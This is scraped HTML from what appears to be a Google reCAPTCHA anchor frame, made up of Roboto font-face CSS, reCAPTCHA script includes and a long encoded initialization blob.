  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Uc8GWQFdY9PdMhyzZ4u9nA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Uc8GWQFdY9PdMhyzZ4u9nA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Uc8GWQFdY9PdMhyzZ4u9nA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqcOCwrbCtcKKORbDq2jDjMONDMO8w5dib0UpVQXDq3pVwq/Dm01UbMOjwprCl8OOXik1wrIowr7DuzrDqGMHwo8ZfMOsMB93w57DilDCqidcc1jCpwxhaMK8LMOXwq/DoVMcwqheWcOrw6HDncKjC8KRw7DDhsKpw5RVw6Etc8KQwr/DtsK7MxlpaMOFcMOINsOXwqZ4fV1Bwpkxw60ofgEoLyTDkH95AcK8em8JWWk/w55SD8KJw47CosO6NBcxw6lXKsKaIMOAwr8sUkHCkFQnYcK7QjPDq8OcNcOnwpBVAcK6w53Dig0Ow68Lw55icsKAHR7CmsOKOsKZwqHDvcOCwqYkSVrCjk3DvhARwoIDw7fCocK8a3/[base64]/DnEtgDCxkBMOxw5tKFcOUWzYHH0ArXcKvccOzwogmw6MowodFZ8OyBcKOJ8OibmvCuCN2w5hYw5vCl8KqVxpFTMK/[base64]/[base64]/[base64]/[base64]/DqMOpcsKrIErDjxTDvMK9dcK3NsOUw7bDsHMVw6DDg8KfKgQYw7PDrQrDlUtfwoVYwoTDgUNIPRzClj7CtBIUAVjDrSPDp3nCnDPDkiMYOS1hF2jDvC0/PV0Ww7Nsa8OvZ3ssaXjDmX5IwoZTcMOee8OWTl5MRcO4w4bCsFxmXsKHcsO+S8O0w4sSw49sw6zCo1YKwr1lwqXDgQ3CicOkM1TCpykcw5zCs8O/[base64]/w5fDpy4wwqLDnkklwroywpXDncORwrjCgsKMw7HDo2tuwojCghcHCn3CvsKEw5kSEmIwI2rCjVDCgG0iwpN+wp3CjE4/w4LDsDjDuHbDlcKlSFrCpn7DkyNiKS/Ct8O0FFdLw7vCoUfDhQjDiw5Cw7HDrcOywpLDsDJRw6sMUcOqdcOuw5PCqMOHV8OiY8KNwo3CrsKRdcO7PcOoCMOzw4HCqMKtw5gQwq/Coj0bw45MwroGw4YKwpfDnDjCvBnDpMOmwp/CskItwo7DiMO/F25Mw4/Dl2vCjg/Dt2DDqipgwpwTw6khw403NAJYGHJUC8OcJ8OlwqMmw4DCq1JLDhkXw5rCucOQC8KEBUMaw7vDqsKRw7LChcKuwpktwr/Dm8OxecOnw73ClsK/NQRgw4jDlzDDnDzDvhPCp0/DqX7Ch2lYWScGw5NlwqLDkxE4wqfCgcKrw4bDq8Ocw6Qbwo4LR8OswqJ7dAMRwqUhI8KpwqxKw60yPFEJw44LWwrCqcOmNxZtwqLDoXDCosKSwpXCrcKAwrPDgsO/PsKGR8K0wrQlNypOFCLCncK5dMOWEcKPD8OzwoLCnCLCrB3Domh9R1ZJPsK4bCrCrDzDu1LDhsOdEsOeIMO1wrkTTQzDpcO6w4LDrMK4LsKdwoN+w4XDtm3Cu158NX1+wrLDtMO6w7PCm8KdwrM5w5pMMsKZBAXCiMK0w7wswq/[base64]/wqzDscORBsKlFSDDjwVlwprChsOCw63DpsKUHxLCunM0wp3Ch8KmwrpUWCPDgwluw5Ilwp7DjHg+OMKCQAvDrcKQwoV8RRBwc8OPwpMLw5HCkMOKwrkgw4DDuiAzw6ZUJcO7csOewr5iw4vCjMKuwqjCkTFCAV3DvlouKMOQw6XCvkcJDMK/[base64]/[base64]/V8ONe8KmwpdYw5p2wozDh8KEwqbCm2k0w6fCnElCb8OnwqFnFsKjJmUAQcOQwoLDksOTw5PCtVLCvcK3wpvDk1vDpU/DgALDn8KSBHrDuCjDig7CrRtLwqorw5JKwpDCizZGwoXDolkKwq/[base64]/Cr0EuLsKKwrIYXCLClVVFw6vDkmDCksKVKMOUDMKMCMKdw6MCw5/DosOOEMOTwo7CkcOsVHpowrUmwrjDpcKGYMOfwp5Pw4HDtcKPw6IidRvCvMKEfsO+OsK0c29/w4p1aVk+wrTDhcKDwoBnYMKEBsOSJsKBwr/[base64]/wpbDp8OISsK5w47DkmXCpcKUwohNwrNnTMKMw6bCj8OHw4V6w6vDkMK+wojDtg/[base64]/w45SRj0GwqDCkwjCmDbCg8O/wrEhCsOVAnZBw6FlJ8KRwqAMHMOsw7Eswq/[base64]/Cj8OoSMOZw6IfCcKSw48DfxPDmELDicKjwp1vRcKkw6I0EAhywqc9UcORGsOww6w8YMK2bwUMwpPCu8KBwrp1w6zDvMK3CFbCtm/CtkscJMKIw74+wqjCs3MbSWIUMmU4w50BJURhGMO/PmctEnvCqMK8LsKQw4DDt8Odw4zDmBgjMMOWw4LDuw5iG8O6w4YYPWXCi1ZmZx1rwq3DtMO2wq3DpWbCqjZbJ8OFRXAcw5/[base64]/[base64]/wplocBkJIcKiIF5iLm7Cjz9NXEEcbGN/[base64]/ClcKEeXN2PMKIw4PDgcOIwq3CisKcTGPCmcOSwqzCpXPDhHTCnVAaeRvDqMO2wr88BsKFw5xZDsONWMOUw5Q5Sk/CgAfCkGHCl2XDisODPAnDhDcow4/DrijCk8OKAH5vw73CkMOLw4Ivw4t2KmooajMuc8KZw4tFwqomw6zDv3Raw7UJw6pEwqcdwpTCgcKsK8OGX1BsHMKPwrpJMMKAw43Ds8KHw5dyFMOCwrNYMV1Ee8KkahfCuMKKwr5bw6dSw5rDucKtKsOdS0PDucOLwo4ODMK+cSpTOMK5ZAFTHnN/[base64]/DuW12wpvCiMKlVAJVw4fChjUSw4rCjAXCtMKUwp9KL8OQwqAbWsOGcj/DlR92wpN1w70wwo/CgjPDk8K2PlrDhDLDnCHDmSrCsUZxwpQAck/CiknCoEgvKMKfw6nDs8OcFgPDpXpIw7nDlsOEwpBcNi7DucKqXsORH8Ovwqw6FRDCrMOzXz3Dp8K3I15FCMOZw4PCgFHCv8KNw4nCvAnCnwEdw4/DgcOObsK7w5nCvcOkw5XCoVrDkyAuE8O6DUfCoG7Cim0qIMK7dTFHw5cbFBN7FMOaw4/[base64]/ByV+QcKpw7t/ZsObd8KlFTtIw57DscKLwo8sRTnCuA3Cp8O2PR0mHcKoTEXDnHDCoyMrV2Aywq3CjMKBw5PDgF/DtsKxw5EYO8KAw4vCrGrCosOVV8K/w4k+GMK9w6zCoFvDghzDicKrwrTDmEbDtcKWfcK7w4zCq0FrEMKOwqI8McOKZWlxcsK2w68OwopEw6LDt1YEwp/[base64]/w5bCl8OXw5/DmAjDn37DmjoWFcK+wrcxwoQ3wpBafsOPBMK7wonCnsKsWj/CnALDnsONw6bDtVrCq8KUw59DwrtpwrAdwqROdsKBTnrCjMKvbk5RdMOlw6tfPkI/w4ZywoHDrnJmfsOSwrUFw4JyMMOHAcKKwpbDhcK1ZX7CijHCn1nChMO9LsKqwqxHHj7CpzfCo8ORwqvCu8KPw6TCkHLChcOkwrjDp8OmwoDCjsOgOMKpcFErLSXCqMOew4LCrAN9Qw5yKcOMLTYQwp3DuRzDscOywobDo8Onw5/DrDfCkBgSw5XDnhjDlEkNwrfCisKAIcOKw4XCiMK1wpwWw5RLwozCpW0NwpQAwo0Aa8KEwrPDqsO/FcKGwpHCljXCjsKiwojCtsOvdXHCtMO/[base64]/UzXCtyZ7w45yHcOtwr/ClCrDgsK4fxzCiMO3wqrClsKXI8Oow6XDq8Kxw63Cl2bCskgJwqnCq8OPw6Ydw6Y9w7XCsMKcw70LU8OiFMOeXsKyw6nDg31AalMZw4/ChBYqwrjCiMOcwps+OsOKwohbw7XCucOrw4RQwp4kLR1uKcKFw49swqMhbAbDk8KdJyRjw4ZJBxXCnsOXw6MWdMKFw6vCiW0lwo4xw6HCkEvCrWp/w7zCny0PDl52HHNxRMKwwq0MwooHXMOow7JywoFAZQjCncK+woVIw590BsODw7jDgmxUwrnCpWTCnyEMHzYGwr0GZMO9WMKzwoECw6x2NsK8w7fCj3DCgDfCisOOw6rCpMOAViDCkAnCtSovwqYCw7ceLxZ0wobDncKvHnVOUMOvw4BbFlN7wpJ/GmrCl0hOcsOlwqUXwr9VG8OqVcKjcBhowojCmgdWAxo1Q8Ocw6AddsOPw7PCuEU/wr7CgsOrwo9Gw4thw47CvMKKwpzCocO+J23Dp8K+wpJewrF3woR4w786WcOKcMOowpc9w7cwEy/Co2fCmcKPRsOgbTsbwpRKPcKHQgHDuQEBXsO3P8KxfsKnWsOcw4nDnMO+w6/CvcKEI8OcScOLwonCj2UhwpDDux/DsMK5Y2TCmXIrLcOifMOowpDCum8iXcKrN8O1woJMYsOSfTIOBAnCpwgHwpjDiMK8w4RHwp4DFEBvCBPCs2LDmsKXw44IWWxdwpjDgzHDoVBmRSsHf8OXwqJWKz9SHcKEw4fDo8OYScKEw7x4Am8xDsOVw5kEG8Khw5rDpcO+JMOTCQB/[base64]/CphTCi8K9w6PDgX1Ow75two1aw6XDkgLDo8KLw7vCmsOAw6LCuEcVScK/EsK1w7RNdcKTwrnDj8OREsO9TcKBwobDnWA7w5Nww7rDhcKjIMOwUknCpcOVwo1twrfDgsK6w7nDgH0Gw5nDjsOlw5ALwq/Cm1xIwq1qDcOvwqXDicKXFyfDosOkwoVYGMO5f8ONw4TCmTXCnns7wpfDmiUmw6NWBcOYwoA6EMK8QsKaG1VEw4Ryb8OjWcKpKcKlbsKBXsKrVxJrwqtqwobDh8OswqnCgsKGK8OUTsOmYMKWwqDDoS0fF8OnHsKxCMKOwqIZw63Cr1/CujB6wr82dzXDoXtKVnLCgsKEwqobw5ZXUMODUsO0w5bCpsK9dRzCu8ONLsOSWSodDMO0aiF6GsO1w6hSw7rDvhDDvQHDsFxdN3seYMKuwpDDsMKxeV3Dv8OxJMOYFsKhwoPDmBUxWS1aw4/DgsOewpREw5PDnlPCqlLDhF4swp/CtmLChB3ChkcMw6YXIit7wpPDhxPCjcOVw4DDvAjDtMOISsOCHMKnw4ACXnAHw6huwrQkdhPDonHCnlDDnhPChi7Co8KXJcOIw4wLw4rDkE7DrsK3wrN9wq/DkcOSCk9XDsOaEcK9wpkew7JLw6s5O2XDhQTCksOuZRvCvcOQSUsMw5VMcsK7w4APw495VBUOw4rDvzzDvSHDl8KfBMO5JV7DgHNMccKaw6jDmsObw7XCgDpmOBvDim/CiMK7w6zDqz/[base64]/UsOMw4pkw4dLw6bCtsOzw6TCu8Knw7LCk8OTwp3CsX89FhTDlcKLTsK1C2FRwqBEwqXClMKrw47DpCLCvMK6w57DuycUOhAcKVfCn3DDg8OYw4VUwqACA8K/wqDCtcO7w7kJw5VRwp0awoFcwox+D8OyIMKPDsOcccKMw4I5MMKXS8O9wo/DpADCt8OdKl7CrsOew5lIwqNKB1UWcXXDhjVnw5zDusOpVQxywrnCvDfCrTkPfsOWf0V/SgMyDcK2U3VsHcOxDsOdA1nDvMOTdSHDu8KRwpYXUVjCpMKuwpzChUHDj03DhXFMw5vCpcKpIMOmV8KiY2XDhcORJMOnwoXCmQjChQtZwqDClsKww4bCs0HDrCvDvcOcOsKyGmxGG8K3w6XDhsKDw4sdw7/DssO6IsOJw7Z2woEWaDrDiMKow5EfeQZFwqd2ZzXCjibCqyfCm01Vw7Q2YcKvwqDDnAtJwrk2JH3DoSLCksKhHmpcw74OasKwwoMuf8KAw74VFXXCtUvDrjRhwq7DuMKKw4IOw7wiAivDvMKEw5/DmUkUwqvCijvDn8OmfUlmw5IoJMKKw7dbMsOgUcK1cMKjwr/Cl8KdwpM/LcKGw7YlCxPCniIPH3LDsRhrYsKAHcOqNy4owohSwojDqsO/[base64]/Dv39kw5Zvw7rDv3QXw5ASaXBtVGnCsigTJcKNIcK+w7dRF8Oow7rCksOowr8yGyrCmcKTw4jDucKrWMKqK1J/dEsZwrEhw5d3w71gwpzCsQXCrsK/w5siw7xYM8ORcSXClzJ0wpbCoMOhwrvCowXCsXwuW8KZf8KmJMOPZcK9J0/CnCdYN2QKfzvDiD93w5HClsOQH8Okw7IgOMOuEMKLNcOFTnpkYTphOXLDtWQOw6NHw6nCnQZsfcOwworDmcOxCMOrw6FxNBIrM8OPw4zCgQTDmiDDlMOJZkwSwqcdwodLWsKyaTbCksO7w5jCpAbCsWxBw4/[base64]/CjsOKUF0AOMK3HS3CmEYGwrJdWwx7d8OhY2LDjEDDjMOFBsOAfBPChEMdNMKZVMK1w7/CsHNQecOwwrzCqsKBw5fDlH97w79hF8Oww6AaHEXDrA4CBXUYw7McwoVBOMOkHxFjQMK2W3HDiUUbZ8O5w74owqbCiMONdcKCw4vDn8K4wqgaGzbCtcKbwqDColHCs3YEwoUdw6pow5rDgXvCrsOoDcK0wrcUD8K3bMK/wqplGcO5w5RFw6nDosKow6/CswzChFpke8Knw6I9ECbCkcKXV8Kxb8OqbR0rcU/CmcOwexYNRMKPUcO/w4VobWPDqXtOVDRvwrVew6whasK3VMOgw43DgT/[base64]/w4PDlXcJw5YwwofCjG/DhQxOVMKxwqAawoEiXnjDkcOIa2nCpFdpYMK4MnDDkn/Ct2PDggpKIcKBJsK2w4bDicK6w4HDk8KTRsKYw4/[base64]/Dg8OAw4DDonHDpMKwGw4oRHvDgcO9wqUUBiAPwrjDsURQacKsw6wcbsKTQWHCkxrCpV/CgWg4CAjDocOEwqJuGsOjDh7CjsKnNVVr